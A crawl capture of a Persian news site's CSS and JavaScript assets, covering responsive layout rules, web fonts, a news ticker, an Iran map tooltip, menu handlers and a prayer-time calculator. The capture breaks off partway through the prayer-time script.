	.tc-main .tabs li{
		margin: 5px !important;
	}
	
	footer .footer-social{
		float: none !important;
		display: block;
		text-align: center;
	}
	footer .footer-nav{
		float: none !important;
		display: block;
	}
	footer .footer-nav ul{
		text-align: center;
	}
	.footer-main .footer-cp .logo{
		float: none;
		margin: auto;
		border: none;
	}
	.footer-main .footer-cp .cp-text{
		text-align: center;
		float: none;
		margin: auto;
		border: none;
	}
	.footer-main .footer-links{
		width: 100%;
		float: none;
		text-align: right;
		margin-top: 20px;
	}
	.footer-main .footer-links ul{
		text-align: right;
		width: 100%;
		text-align: center;
	}
	.footer-main .footer-links li{
		width: auto;
		padding:2px 8px ;
	}
	.footer-main .footer-cp{
		margin: auto;
		display: block;
		text-align: center;
		float: none;
	}

	

}

@media(max-width:680px){
	#footer-menu-res {
    display: block;
    width: 50%;
    margin: auto;
	}
	.footer-nav ul{
		display:none;
	}
	#media-slider .text-content p{
		display: none;
	}
	#respond textarea{
		width: 100%;
		max-width: 100%;
	}
	#respond .comment-input .form-group input{
		width: 100%;
	}
	.special-slider .special-content p{
		font-size: 13px;
	} 
	.video-footer-thumbs a img{
		display: block;
		height: auto !important;
	}
	.special-slider .image-content{
		display: block;
		float: none;
		width: 100%;
	}
	.special-slider .image-content img{
		max-width: 100%;
	}
	.special-slider .special-content{
		width: 100%;
		height: auto;
		margin:10px 0 30px 0;
	}
	header{
		height: auto;
		background-image: none;
	}
	.header-news .header-news-title{
		width: 15%;
	}
	.header-news .header-news-content{
		width: 85%;
	}
	.header-logo{
		display: block;
		margin: auto;
		float: none !important;
		text-align: center;
		margin-top: 10px;
	}
	header .header-left{
		float: none !important;
		width: 100%;
		display: block;
		clear: both;
		display: block;
	}
	.top-nav div.header-menu ul{
		display: none;
	}
	.top-nav div.header-menu select{
		display: block;
		margin: auto;
		width: 50%;
		color: #555;
	}
	.top-nav{
		height: auto;
	}
	.header-menu{
		display: block !important;
		float: none !important;
		padding: 5px;
	}
	.pull-right.header-languages{
		display: block !important;
		float: none !important;
		text-align: center;
	}
	.pull-right.header-languages ul{
		text-align: center;
	}
	.top-nav div.header-menu select::after{
		content: " ☻";
		position: absolute;
		color: #333;
	}
	.top-nav div.header-menu select option::before{
		content: "»";
		margin-left: 8px;
	}
	.header-news{
		margin-top: 5px;
		border-top: #eee 1px solid;
	}
}

@media(max-width:620px) {
	.news-slider .text-content h1{
		font-size: 16px;
		text-align: justify;
	}
	.media-slider .sy-controls{
		display: none !important;
	}
	.post-social-share{
		float: none !important;
		display: block;
		text-align: center;
		margin-top: 10px;
	}
	.post-short-link{
		float: none !important;
		display: block;
		text-align: center;
	}
	.post-info-box .post-short-link span{
		display: block;
		margin-bottom: 5px;
	}
	.post-info-box.video-box span{
		display: inline;
	}
	.post-info-box .post-social-share span{
		display: block;
		margin-bottom: 5px;
	}
	.post-social-share a{
		float: none !important;
		margin: 0;
	}
}

@media(max-width:542px) {
	.news-slider .text-content h1.sst1{
		color:#444 !important;	
	}
	.news-slider .text-content{
		position: relative;
		width: 100%;
		background: #eee;
		height:95px !important;
		overflow:hidden;
	}
	.post-box-single .post-img img{
		display: block;
		width: 100%;
		height: auto;
		margin-bottom: 5px;
	}
	.footer-links .whtr{
	width:100%;
	}
	.comment-text{
		display: block;
		clear: both;
		padding-top: 5px;
	}
	.fixednav{
		right: 2.5%;
	}
	.post-info-box .post-related li span{
		display: none;
	}
	.main-menu-fix{
		width: 100%;
		right: 0;
	}
	.special-box-slider{
		width: 95%;
	}
	header .container{
		width: 95%;
	}
	.container{
		width: 95%;
	}
	.top-nav{
		height: auto;
	}
	.top-nav div{
		float: none !important;
		display: block;
		text-align:center;
	}
	.top-nav div ul{
		text-align: center;
	}
	header .header-left{
		float: none !important;
		width: 100%;
		display: block;
		margin-bottom: 30px;
		text-align: center;
	}
	header .header-left div{
		float: none !important;
		text-align: center;
	}
	header .header-left h2{
		text-align: center;
		float: none;
	}
	.header-logo{
		display: block;
		margin: auto;
		float: none !important;
		text-align: center !important;
		margin-top: 10px;
		text-align: center;
	}
	.city-posts .posts article{
		float: none;
		width: 100%;
		padding: 5px;
	}
	
	
	
	.post-archive-box article{
		width: 100%;
		float: none;
		margin-bottom: 10px;
		padding-left: 0 ;
	}
	.post-archive-box article img{
		width: 100% !important; 
	}
	.post-archive-box article a{
		float: none !important;
	}
	.post-archive-box ul{
		border-right:none;
		width: 100%;
		padding: 0;
	}
}

@media(max-width:490px) {
.footer-slider-cols .thumb-box{
  display: none;
}
/*.footer-slider-cols #footer-slider{
  width: 100% !important;
  height: auto;
}
.footer-slider-cols .sy-slide img{
  width: 100%;
  height: auto !important;
}
.footer-slider-cols{
  width: 100%;
}*/

	.newspaper-footer article img{
		height: auto;
		width: 100%;
		margin: auto;
	}
	
	.post-box-2 article{
		float: none;
		width: 100%;
		padding: 0;
	}
	.post-box-2 article a{
		display: block;
		width: 100%; 
	}
	.post-box-2 article::after{
		content: "";
		display: block;
		clear: both;
	}
	.post-box-2 .post-box-img{
		 
	}
	.post-archive-box ul{
		width: 100% !important;
		float: none;
		border-right:none;
		padding: 0;
	}
	 
	.post-archive-box article img{
		margin-bottom: 5px;
		width: 100%;
		display: block;
	}
}

@media(max-width: 480px) {
	.footer-slider-header .tabs a:nth-child(2){
		display: none;
	}
	.news-slider-style-2 .text-content{
		top: auto;
		bottom: 0;
		width: 100%; 
	}
	
	.news-slider-style-2 .text-content p{
		display: block !important;
		font-size: 14px;
		padding: 0;
		margin: 0;
	} 
	.news-slider-style-2 .text-content .desc{
		display: none !important;
	}
	
	
	#media-slider .text-content h2{
		font-size: 14pt !important;
	}
	.fslider .royalSlider{
		height:auto;	
	}
	/*.footer-slider .rsDefault .rsThumbsVer{
		display: none;
	} 
	.footer-slider .rsOverflow{
		width: 100% !important;
	}
	.footer-slider.newspaper{
		display: block;
	}*/ 
	.news-slider .text-content p{
		padding: 0;
		margin: 0;
	}
	.news-slider .text-content{
		height: auto;
	}
	.news-slider-style-2.fix .text-content{
		width: 100%;
		height: auto;
		position:relative;
		padding:5px 0 !important;
	}
	.news-slider-style-2.fix .text-content p{
		font-size: 14px;
	}
	.news-slider-style-2.fix .image-content{
		display: block;
		float: none;
		width: 100%; 
		height: auto;
	}
	.post-info-box .post-short-link input{
		width:auto !important;
	}
	#res-main-menu-links{
		width:80%
	}
	.category-bp article{
		width: 49%;
	}
	.category-bp article:nth-last-of-type(1){
		width: 100%;
	}
	.category-bp article:nth-last-of-type(2){
		margin-left: 0;
	}
	
	.sidebar-type-3 li:nth-child(1) img{
		width:100%;
		max-width:100%;
	}
	
}

@media(max-width: 320px) {
	.sy-controls li a::after {
		line-height: 1.35em !important;	
	}
	#footer-menu-res {
    display: block;
    width: 80%;
    margin: auto;
}
	.media-signle .media-single-content .gallery img{
		width: 100%;
	}
	.media-signle .media-single-content .gallery a{
		width: 100%;
		float: none;
	}
	
	.header-video-downloads table td.type{
		display: none;
	}
	.header-video-links article{
		padding-bottom: 20px !important;
	}
	.header-video-links article img{
		float: none !important;
		display: block;
		margin: auto !important;
		width: 100% !important;
		height: auto !important;
		margin-bottom: 10px !important;
		margin-top: 10px !important;
	}
	.header-video-links article span{
		margin-bottom: 20px !important;
	  margin-right: 5px;
		margin-left: 5px;
		
	}
	.header-video-links article ul li:nth-child(1){
		margin-right: 4px !important;
	}
	.sidebar-type-3 ul li {
		text-align: right;
	}
	.category-bp article{
		width: 100%;
		margin: 0;
		margin-bottom: 10px;
	}
	.post-archive-box article{
		float: none;
		width: 100%;
		padding: 0;
	}

	.post-archive-box ul{
		float: none;
		width: 100%;
		padding: 0;
		margin: 0;
		border-right:none;
	}
	.top-nav div.header-menu select{
		width: 80%;

	}
	.post-box .post-box-img{
		float: none !important;
		margin: auto;
		display: block;
		text-align: center;
		margin-bottom: 5px;
	}
	.post-box .post-box-img img{
		width: 100%;
		height: auto;
	}
	#res-main-menu-links{
		width:100%;
	}
}
@media(max-width: 240px){
	header .header-left .header-search-box input{
		margin-top: 10px;
		width: 100%;
	}
	header .header-left .header-search-box button{
		display: none;
	}
	.post-info-box .comment-head{
		display: block;
		float: none;
		text-align: center;
		margin: 0 !important;
	}
	.comment-author{
		display: block;
		margin: 0 !important;
	}
	.comment-author img{
		display: inherit;
		width: 50%;
		height: auto;
		margin: auto;
		margin-bottom: 10px;
	}
	.post-info-box .user_n{
		display: block;
		float: none;
		text-align: center;
		
	}
	.post-info-box .c_dats{
		display: block;
		float: none;
		text-align: center;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sedayemontaghed.ir/wp-content/plugins/plugin-notification-bar/notification-bar-style.css?ver=6.9
body_size: -136
content:
@font-face {
  font-family: bkoodk;
  src: url("fonts/bkoodk.ttf")format('truetype');
}
@font-face {
  font-family: btitr;
  src: url("fonts/btitr.ttf")format('truetype');
}
@font-face {
  font-family: mikhak;
  src: url("fonts/mikhak.ttf")format('truetype');
}
@font-face {
  font-family: bzar;
  src: url("fonts/bzar.ttf")format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://sedayemontaghed.ir/wp-content/themes/FarsNews/css/fonts.css
body_size: -27
content:
@font-face {
	font-family:"BBCNassim";
	src: url( "../fonts/BBCNassim.eot" );
	src: local( "☺" ),
	url( "../fonts/BBCNassim.woff" )
	format( "woff" ),
	url( "../fonts/BBCNassim.ttf" )
	format( "truetype" );
}

@font-face {
	font-family:"shabnam";
	font-weight:normal;
	src: url( "../fonts/Shabnam-persian-digits-overwrite.eot" );
	src: local( "☺" ),
	url( "../fonts/Shabnam-persian-digits-overwrite.woff" )
	format( "woff" ),
	url( "../fonts/Shabnam-persian-digits-overwrite.ttf" )
	format( "truetype" );
}

@font-face {
	font-family:"shabnam";
	font-weight:500;
	src: url( "../fonts/Shabnam-Bold-persian-digits-overwrite.eot" );
	src: local( "☺" ),
	url( "../fonts/Shabnam-Bold-persian-digits-overwrite.woff" )
	format( "woff" ),
	url( "../fonts/Shabnam-Bold-persian-digits-overwrite.ttf" )
	format( "truetype" );
}

@font-face {
	font-family:"parastoo";
	font-weight:normal;
	src: url( "../fonts/Parastoo-persian-digits-overwrite.eot" );
	src: local( "☺" ),
	url( "../fonts/Parastoo-persian-digits-overwrite.woff" )
	format( "woff" ),
	url( "../fonts/Parastoo-persian-digits-overwrite.ttf" )
	format( "truetype" );
}
@font-face {
	font-family:"parastoo";
	font-weight:500;
	src: url( "../fonts/Parastoo-Bold-persian-digits-overwrite.eot" );
	src: local( "☺" ),
	url( "../fonts/Parastoo-Bold-persian-digits-overwrite.woff" )
	format( "woff" ),
	url( "../fonts/Parastoo-Bold-persian-digits-overwrite.ttf" )
	format( "truetype" );
}

--- FILE ---
content_type: text/javascript
request_url: https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/tnews.js
body_size: 454
content:
// Control parameters
var theCharacterTimeout = 60;
var theStoryTimeout = 4000;
var theWidgetOne = "_";
var theWidgetTwo = ".";
var theWidgetNone = "";
var theItemCount = theSummaries.length;
var NS6 = (document.getElementById && !document.all) ? true : false;

// Ticker startup

function startTicker() {

    // Define run time values
    theCurrentStory = -1;
    theCurrentLength = 0;
    // Locate base objects
    if (document.getElementById) {
        runTheTicker();
    }
    else {
        document.write("<style>.ticki{display:none;}.ticko{border:0px; padding:0px;}</style>");
        return true;
    }
}
// Ticker main run loop
function runTheTicker() {
    var myTimeout;
    // Go for the next story data block
    if (theCurrentLength == 0) {
        theCurrentStory++;
        theCurrentStory = theCurrentStory % theItemCount;
        theStorySummary = theSummaries[theCurrentStory];
        theTargetLink = theSiteLinks[theCurrentStory];
    }

    var textTitle = theStorySummary.substring(0, theCurrentLength) + whatWidget();

    if (theTargetLink) {

        if (NS6) {
            document.getElementById("theTicker").innerHTML = '<h4><a  target="_self" href="' + theTargetLink + '" target="_top">' + textTitle + '</a></h4>';
        }
        else {
            document.all.theTicker.innerHTML = '<a  target="_self" style="font-size:11px; color:#ffcc00" href="' + theTargetLink + '" target="_top">' + textTitle + '</a>';
        }
    }
    else {
        if (NS6) {
            document.getElementById("theTicker").innerHTML = '<span>' + textTitle + '</span>';
        }
        else {
            document.all.theTicker.innerHTML = '<span>' + textTitle + '</span>';
        }
    }

    // Modify the length for the substring and define the timer
    if (theCurrentLength != theStorySummary.length) {
        theCurrentLength++;
        myTimeout = theCharacterTimeout;
    }
    else {
        theCurrentLength = 0;
        myTimeout = theStoryTimeout;
    }
    // Call up the next cycle of the ticker
    setTimeout("runTheTicker()", myTimeout);
}

// Widget generator
function whatWidget() {
    if (theCurrentLength == theStorySummary.length) {
        return theWidgetNone;
    }

    if ((theCurrentLength % 2) == 1) {
        return theWidgetOne;
    }
    else {
        return theWidgetTwo;
    }
}

startTicker();

--- FILE ---
content_type: text/javascript
request_url: https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/iranmap.min.js
body_size: 187
content:
/*
 * Iran Map - SVG and Responsive.
 * Free and open source.
 * Version 1.1.0
 * By: MohammadReza Pourmohammad.
 * Email: mohammadrpm@gmail.com
 * Web: http://mrpm.ir
 */
$(function() {

    $("#IranMap svg g path").hover(function() {
        var c = $(this).attr("data-title");
		$('#IranMap .show-title').hide();
		$('#IranMap .show-title').html(c);
		$('#IranMap .show-title').fadeIn(200);
	},function(){
		$('#IranMap .show-title').html("").css({
			display: "none"	
		})
	});
	
    $("#IranMap").mousemove(function(d) {
        var c = 0;
        var h = 0;
        if (!d) {
            var d = window.event
        }
        if (d.pageX || d.pageY) {
            c = d.pageX;
            h = d.pageY
        } else {
            if (d.clientX || d.clientY) {
                c = d.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
                h = d.clientY + document.body.scrollTop + document.documentElement.scrollTop
            }
        }
        if ($("#IranMap .show-title").html()) {
            var f = $(this).offset();
            var b = (c - f.left + 25) + "px";
            var g = (h - f.top - 5) + "px";
            $("#IranMap .show-title").css({
                left: b,
                top: g
            })
        }
    })
});




--- FILE ---
content_type: text/javascript
request_url: https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/script.js
body_size: 921
content:
$(".custom_load *").click(function () {
	return (false);
});
$(document).ready(function () {

	$("#whtrcities option").off('click');

	$("#whtrcities").change(function() {
		submit_wppiw();
	});

	$("#special-slider").show();
	$(".gallery_slider_widget").show();
	$("#media-slider").show();
	$('#IranMap .map .province path').click(function () {
		var province = $(this).attr('class');
		var provinceName = $(this).attr('data-title');
		$('#IranMap .map .province path').attr('data-active', '');
		$(this).attr('data-active', 'active');
	});

	if ($(".video-null").html() != null) {
		$("#hv_play").hide();
	}

	$tci = 1;
	$("#hv_play").click(function () {
		if ($(".video-null").html() == null) {
			$("#hv_play").hide();
			$(".video_pre_img").fadeOut("fast");
			$(this).fadeOut("fast");
			$("#video_tag").attr("autoplay", "");
		}
	});

	$(".tc-main .tabs li").click(function () {
		var category = $(this).attr("farsdata");
	});

	$(".tc-main .tabs li").click(function () {
		$(".tc-main .tabs-responsive").children("i").addClass("fa-bars");
		$(".tc-main .tabs-responsive").children("i").removeClass("fa-close");
		$(".tc-main .tabs").addClass("reshidden");
		$tci = 1;
	});

	$(".tc-main .tabs-responsive").click(function () {
		$(".tc-main .tabs").fadeToggle("fast");
		if ($tci == 1) {
			$(this).children("i").removeClass("fa-bars");
			$(this).children("i").addClass("fa-close");
			$tci = 2;
			$(".tc-main .tabs").removeClass("reshidden");
		} else if ($tci == 2) {
			$(".tc-main .tabs-responsive").children("i").addClass("fa-bars");
			$(".tc-main .tabs-responsive").children("i").removeClass("fa-close");
			$tci = 1;
			$(".tc-main .tabs").addClass("reshidden");
		}
	});

	$(".sidebar .sidebar-header .tabs a").click(function () {
		var tpp = $(this).parent(".tabs").parent(".sidebar-header").next(".sidebar-content");
		if (!$(this).hasClass("active")) {
			var ti = $(this).attr("href");
			tpp.children(".tabs-content.active").hide();
			$(this).parent(".tabs").find("a.active").removeClass("active");
			tpp.children("." + ti).fadeIn("fast");
			tpp.children("." + ti).addClass("active");
			$(this).addClass("active");
		}
		return false;
	});

	$(".main-menu li.menu-item-has-children span.sub-arrow").click(function () {
		if ($(this).text() == "+") {
			$(this).addClass("rotatee");
			$(this).text("-");
		} else if ($(this).text() == "-") {
			$(this).removeClass("rotatee");
			$(this).text("+");
		}

	});

	$("#back-top").click(function () {
		$("html, body").animate({scrollTop: 0}, 600);
	});

	$("	#res-main-menu-links li ul").hide();
	$("#res-main-menu-links li.menu-item-has-children").prepend("<span class='arrow-nav-c'><i class='fa fa-plus'></i></div>");
	$("#res-main-menu-links li.menu-item-has-children span.arrow-nav-c").click(function () {
		$(this).next("a").next("ul").slideToggle('fast');
		if ($(this).children("i").hasClass("fa-plus")) {
			$(this).children("i").removeClass("fa-plus");
			$(this).children("i").addClass("fa-minus");
		} else {
			$(this).children("i").addClass("fa-plus");
			$(this).children("i").removeClass("fa-minus");
		}
	});

	$("#mm-close").click(function () {
		$(".bg-null").fadeOut("fast");
		$("#res-main-menu-links").toggleClass("translatehidden");
	});

	$(".bg-null").click(function () {
		$(this).fadeOut("fast");
		$("#res-main-menu-links").toggleClass("translatehidden");
	});

	$(".navbar-c-toggle").click(function () {
		$(".bg-null").fadeIn("fast");
		$("#res-main-menu-links").toggleClass("translatehidden");

	});

	$(".footer-slider .tabs a[href=#tab_pic]").click(function () {
		$("#tab_pic").fadeIn("fast");
		$("#tab_video").hide();
		$(this).addClass("active");
		$(".footer-slider .tabs a[href=#tab_video]").removeClass("active");
		return false;
	});

	$(".footer-slider .tabs a[href=#tab_video]").click(function () {
		$("#tab_pic").hide();
		$("#tab_video").fadeIn("fast");
		$(this).addClass("active");
		$(".footer-slider .tabs a[href=#tab_pic]").removeClass("active");
		return false;
	});

	$(".res-select-menu").change(function () {
		window.location.href = $(this).val();
	});

	$iii = "1";
	$(".left-ads .header .ads-toggle").click(function () {
		$(".left-ads .ads-content").slideToggle("fast");
		if ($iii == "1") {
			$(".left-ads .header .ads-toggle i").addClass("rotate45");
			$iii = "0";
		} else {
			$(".left-ads .header .ads-toggle i").removeClass("rotate45");
			$iii = "1";
		}
	});

	$('.select-video-qulity span').click(function () {
		$('.select-video-qulity ul').slideToggle();
	});

	$('.select-video-qulity li').click(function () {
		$('.select-video-qulity ul').slideUp();
	});
});

var xx = $(".main-menu .navbar-c-toggle").offset();

$(window).scroll(function () {
	if ($(this).scrollTop() > xx.top) {
		$(".main-menu .navbar-c-toggle").addClass("fixednav");
	} else {
		$(".main-menu .navbar-c-toggle").removeClass("fixednav");
	}

	if ($(this).scrollTop() > 250) {
		$("#back-top").slideDown("fast");
	} else {
		$("#back-top").slideUp("fast");
	}
});


--- FILE ---
content_type: application/x-javascript
request_url: https://sedayemontaghed.ir/?_azan_js_init=true
body_size: 3702
content:

function showdate() {
	a = new Date(CurrentDate);
	d = a.getDay();
	day = a.getDate();
	wpcmsmonth = a.getMonth() + 1;
	year = a.getYear();
	year = (year == 0) ? 2000 : year;
	(year < 1000) ? (year += 2000) : true;
	year -= ((wpcmsmonth < 3) || ((wpcmsmonth == 3) && (day < 21))) ? 622 : 621;
	switch (wpcmsmonth) {
	case 1:
		(day < 21) ? (wpcmsmonth = 10, day += 10) : (wpcmsmonth = 11, day -= 20);
		break;
	case 2:
		(day < 20) ? (wpcmsmonth = 11, day += 11) : (wpcmsmonth = 12, day -= 19);
		break;
	case 3:
		(day < 21) ? (wpcmsmonth = 12, day += 9) : (wpcmsmonth = 1, day -= 20);
		break;
	case 4:
		(day < 21) ? (wpcmsmonth = 1, day += 11) : (wpcmsmonth = 2, day -= 20);
		break;
	case 5:
	case 6:
		(day < 22) ? (wpcmsmonth -= 3, day += 10) : (wpcmsmonth -= 2, day -= 21);
		break;
	case 7:
	case 8:
	case 9:
		(day < 23) ? (wpcmsmonth -= 3, day += 9) : (wpcmsmonth -= 2, day -= 22);
		break;
	case 10:
		(day < 23) ? (wpcmsmonth = 7, day += 8) : (wpcmsmonth = 8, day -= 22);
		break;
	case 11:
	case 12:
		(day < 22) ? (wpcmsmonth -= 3, day += 9) : (wpcmsmonth -= 2, day -= 21);
		break;
	default:
		break;
	}
	document.getElementById("azanday").value = day;
	document.getElementById("azanwpcmsmonth").value = wpcmsmonth;
}
function main() {
	showdate();
	var i = document.getElementById("cities").selectedIndex;
	if (i == 0)
		return
		var m = document.getElementById("azanwpcmsmonth").value;
	var d = eval(document.getElementById("azanday").value);
	var lg = eval(document.getElementById("longitude").value);
	var lat = eval(document.getElementById("latitude").value);
	var ep = sun(m, d, 4, lg)
		var zr = ep[0];
	delta = ep[1];
	ha = loc2hor(108.0, delta, lat)
		var t1 = Round(zr - ha, 24)
		ep = sun(m, d, t1, lg)
		zr = ep[0];
	delta = ep[1];
	ha = loc2hor(108.0, delta, lat)
		var t1 = Round(zr - ha + 0.025, 24)

		document.getElementById("azan_t1").innerHTML = hms(t1);
	document.getElementById("azan_ht1").value = hhh(t1);
	document.getElementById("azan_mt1").value = mmm(t1);
	ep = sun(m, d, 6, lg)
		zr = ep[0];
	delta = ep[1];
	ha = loc2hor(90.833, delta, lat)
		var t2 = Round(zr - ha, 24)
		ep = sun(m, d, t2, lg)
		zr = ep[0];
	delta = ep[1];
	ha = loc2hor(90.833, delta, lat)
		t2 = Round(zr - ha + 0.008, 24)

		document.getElementById("azan_t2").innerHTML = hms(t2);
	document.getElementById("azan_ht2").value = hhh(t2);
	document.getElementById("azan_mt2").value = mmm(t2);
	ep = sun(m, d, 12, lg)
		ep = sun(m, d, ep[0], lg)
		zr = ep[0] + 0.01;

	document.getElementById("azan_t3").innerHTML = hms(zr);
	document.getElementById("azan_ht3").value = hhh(zr);
	document.getElementById("azan_mt3").value = mmm(zr);
	ep = sun(m, d, 18, lg)
		zr = ep[0];
	delta = ep[1];
	ha = loc2hor(90.833, delta, lat)
		var t3 = Round(zr + ha, 24)
		ep = sun(m, d, t3, lg)
		zr = ep[0];
	delta = ep[1];
	ha = loc2hor(90.833, delta, lat)
		t3 = Round(zr + ha - 0.014, 24)
		document.getElementById("azan_t4").innerHTML = hms(t3);
	document.getElementById("azan_ht4").value = hhh(t3);
	document.getElementById("azan_mt4").value = mmm(t3);
	ep = sun(m, d, 18.5, lg)
		zr = ep[0];
	delta = ep[1];
	ha = loc2hor(94.3, delta, lat)
		var t4 = Round(zr + ha, 24)
		ep = sun(m, d, t4, lg)
		zr = ep[0];
	delta = ep[1];
	ha = loc2hor(94.3, delta, lat)
		t4 = Round(zr + ha + 0.013, 24)
		document.getElementById("azan_t5").innerHTML = hms(t4);
	document.getElementById("azan_ht5").value = hhh(t4);
	document.getElementById("azan_mt5").value = mmm(t4);
	setTimeout("main()", 60000);
	shownow();
}
function sun(m, d, h, lg) {
	if (m < 7)
		d = 31 * (m - 1) + d + h / 24;
	else
		d = 6 + 30 * (m - 1) + d + h / 24;
	var M = 74.2023 + 0.98560026 * d;
	var L = -2.75043 + 0.98564735 * d;
	var lst = 8.3162159 + 0.065709824 * Math.floor(d) + 1.00273791 * 24 * (d % 1) + lg / 15;
	var e = 0.0167065;
	var omega = 4.85131 - 0.052954 * d;
	var ep = 23.4384717 + 0.00256 * cosd(omega);
	var ed = 180.0 / Math.PI * e;
	var u = M;
	for (var i = 1; i < 5; i++)
		u = u - (u - ed * sind(u) - M) / (1 - e * cosd(u));
	var v = 2 * atand(tand(u / 2) * Math.sqrt((1 + e) / (1 - e)));
	var theta = L + v - M - 0.00569 - 0.00479 * sind(omega);
	var delta = asind(sind(ep) * sind(theta));
	var alpha = 180.0 / Math.PI * Math.atan2(cosd(ep) * sind(theta), cosd(theta));
	if (alpha >= 360)
		alpha -= 360;
	var ha = lst - alpha / 15;
	var zr = Round(h - ha, 24);
	return ([zr, delta])
}
function init() {
	lgs = [0, 49.70, 48.30, 45.07, 51.64, 48.68, 46.42, 57.33, 56.29, 50.84, 59.21, 46.28, 51.41, 48.34, 49.59, 60.86, 48.50, 53.06, 53.39, 47.00, 50.86, 52.52, 50.00, 50.88, 57.06, 47.09, 54.44, 59.58, 48.52, 51.59, 54.35,];
	lats = [0, 34.09, 38.25, 37.55, 32.68, 31.32, 33.64, 37.47, 27.19, 28.97, 32.86, 38.08, 35.70, 33.46, 37.28, 29.50, 36.68, 36.57, 35.58, 35.31, 32.33, 29.62, 36.28, 34.64, 30.29, 34.34, 36.84, 36.31, 34.80, 30.67, 31.89,];
}
function coord() {
	var c = document.getElementById("cities");
	var i = c.selectedIndex;
	if (i == 0) {
		document.getElementById("longitude").value = "";
		document.getElementById("latitude").value = "";
	} else {
		document.getElementById("longitude").value = lgs[i].toString()
			document.getElementById("latitude").value = lats[i].toString()
	}
}
function sind(x) {
	return (Math.sin(Math.PI / 180.0 * x));
}
function cosd(x) {
	return (Math.cos(Math.PI / 180.0 * x));
}
function tand(x) {
	return (Math.tan(Math.PI / 180.0 * x));
}
function atand(x) {
	return (Math.atan(x) * 180.0 / Math.PI);
}
function asind(x) {
	return (Math.asin(x) * 180.0 / Math.PI);
}
function acosd(x) {
	return (Math.acos(x) * 180.0 / Math.PI);
}
function sqrt(x) {
	return (Math.sqrt(x));
}
function frac(x) {
	return (x % 1);
}
function floor(x) {
	return (Math.floor(x));
}
function ceil(x) {
	return (Math.ceil(x));
}
function loc2hor(z, d, p) {
	return (acosd((cosd(z) - sind(d) * sind(p)) / cosd(d) / cosd(p)) / 15);
}
function Round(x, a) {
	var tmp = x % a;
	if (tmp < 0)
		tmp += a;
	return (tmp)
}
function hms(x) {
	x = Math.floor(3600 * x);
	h = Math.floor(x / 3600) + JAT;
	mp = x - 3600 * h;
	m = Math.floor(mp / 60) + (JAT * 60);
	s = Math.floor(mp - 60 * m) + (JAT * 3600);
	return (((h < 10) ? "0" : "") + h.toString() + ":" + ((m < 10) ? "0" : "") + m.toString() + ":" + ((s < 10) ? "0" : "") + s.toString())
}

function hhh(x) {
	x = Math.floor(3600 * x);
	h = Math.floor(x / 3600) + JAT;
	mp = x - 3600 * h;
	m = Math.floor(mp / 60);
	s = Math.floor(mp - 60 * m);
	return (((h < 10) ? "0" : "") + h.toString())
}

function mmm(x) {
	x = Math.floor(3600 * x);
	h = Math.floor(x / 3600);
	mp = x - 3600 * h;
	m = Math.floor(mp / 60);
	s = Math.floor(mp - 60 * m);
	return (((m < 10) ? "0" : "") + m.toString())
}

function offshownow() {
	document.getElementById("azan_p1").src = "" + azan_plugin_url+"/assets/" + "s-flash.gif"
		document.getElementById("azan_p2").src = "" + azan_plugin_url+"/assets/" + "s-flash.gif"
		document.getElementById("azan_p3").src = "" + azan_plugin_url+"/assets/" + "s-flash.gif"
		document.getElementById("azan_p4").src = "" + azan_plugin_url+"/assets/" + "s-flash.gif"
		document.getElementById("azan_p5").src = "" + azan_plugin_url+"/assets/" + "s-flash.gif"
}

function shownow() {

	today = new Date();
	azan_ttt = new Date();
	azan_ttt.setHours(document.getElementById("azan_ht1").value);
	azan_ttt.setMinutes(document.getElementById("azan_mt1").value);
	if (azan_ttt.getTime() > today.getTime()) {
		offshownow();
		document.getElementById("azan_p1").src = "" + azan_plugin_url+"/assets/" + "flasher.gif"
			diff = azan_ttt.getTime() - today.getTime();
		diff = Math.floor(diff / (1000 * 60));
		hh = Math.floor(diff / (60));
		ss = diff - (hh * 60)
			document.getElementById("azanazan").innerHTML = "<font color=#F27900>" + hh + "</font><font color=#F27900 id=donokh>:</font><font color=#F27900>" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#F27900>&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581;</font>";
		donokh_show();

	} else {

		if (azan_ttt.getTime() == today.getTime()) {

			offshownow();
			document.getElementById("azan_p1").src = "" + azan_plugin_url+"/assets/" + "flasher.gif"
				document.getElementById("azanazan").innerHTML = "<font color=#F27900 id=donokh></font><font color=#F27900>&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value + "</font>";
			document.getElementById("pazanbox").innerHTML = "&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value;
			if (document.getElementById( 'pzpzpz').style.display=="none"){	pz();}
							}

							else
								{
								azan_ttt = new Date( );
								azan_ttt.setHours(document.getElementById("azan_ht2").value);
								azan_ttt.setMinutes(document.getElementById("azan_mt2").value);
								if (azan_ttt.getTime( ) > today.getTime( ))
								{
								offshownow();
								document.getElementById("azan_p2").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
								diff = azan_ttt.getTime( ) - today.getTime( );
								diff = Math.floor(diff / (1000 * 60 ));
								hh= Math.floor(diff / ( 60 ));
								ss=diff-(hh * 60)
									document.getElementById("azanazan").innerHTML="<font color=#F27900>" + hh + "</font><font color=#F27900 id=donokh>:</font><font color=#F27900>" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#F27900>&#1591;&#1604;&#1608;&#1593; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";
								donokh_show();

								}

								else
									{
									if (azan_ttt.getTime() == today.getTime())
									{
									offshownow();
									document.getElementById("azan_p2").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
										document.getElementById("azanazan").innerHTML="<font color=#F27900 id=donokh></font><font color=#F27900>&#1591;&#1604;&#1608;&#1593; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";



									}

									else
										{

										azan_ttt = new Date( );
										azan_ttt.setHours(document.getElementById("azan_ht3").value);
										azan_ttt.setMinutes(document.getElementById("azan_mt3").value);
										if (azan_ttt.getTime( ) > today.getTime( ))
										{
										offshownow();
										document.getElementById("azan_p3").src=""+azan_plugin_url+"/assets/"+"flasher.gif"
